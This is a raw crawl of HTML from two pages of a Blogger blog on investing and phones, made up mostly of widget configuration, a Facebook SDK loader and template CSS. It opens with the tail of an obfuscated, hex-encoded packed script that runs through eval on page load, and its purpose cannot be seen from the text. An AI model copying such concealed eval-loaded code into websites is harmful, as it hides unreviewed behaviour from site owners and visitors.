\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56ypSq7xKhPMRwfWwJ4RKDkKihvA:1768969626102';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html', 'canonicalUrl': 'https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4536694619118544718/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4536694619118544718', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s72-c/non+stop.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png', 'pageName': 'All-New ZenFone Max Pro M2 is here in the Philippines!', 'pageTitle': 'The Lazy Investor\x27s Way: All-New ZenFone Max Pro M2 is here in the Philippines!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'All-New ZenFone Max Pro M2 is here in the Philippines!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png', 'url': 'https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4536694619118544718}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7S2TZiwgtxqOxW_lvcCM4A9QyYGg:1768969626102', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html
body_size: 41289
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4600462077124357895/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png' rel='image_src'/>
<meta content='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' property='og:url'/>
<meta content='Have you heard about Conspicuous consumption?' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/w1200-h630-p-k-no-nu/graphik6.png' property='og:image'/>
<title>
Have you heard about Conspicuous consumption? - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Have you heard about Conspicuous consumption?' property='og:title'/>
<meta content='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Have you heard about Conspicuous consumption?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png' name='twitter:image'/>
<meta content='Have you heard about Conspicuous consumption?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
